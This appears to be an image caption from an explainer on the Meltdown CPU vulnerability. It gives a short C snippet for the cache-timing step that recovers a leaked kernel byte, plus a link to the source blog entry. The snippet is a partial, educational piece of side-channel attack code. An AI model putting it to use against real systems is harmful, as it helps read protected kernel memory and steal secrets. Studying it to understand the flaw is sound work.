 Detect Byte Value by Timing Cache Access

long long smallest_time = 9999999999999;
unsigned char leaked_a = 0;

for (int c = 0; c < 256; ++c) {
long long tsc0 = tsc();
char b = *(scratchpad + 4096 * c);
long long tsc1 = tsc();
long long tottime = tsc1 - tsc0;
if (tottime < smallest_time) {
// the smallest tottime is consequence of speculation
// made by CPU with "a" value, that brought a related
// memory page into the cache.
smallest_time = tottime;
leaked_a = c;
}
}
printf("Kernel byte %p = %02x", SOME_KERNEL_ADDRESS, leaked_a);

https://epxx.co/logbook/entries/meltdown_en.html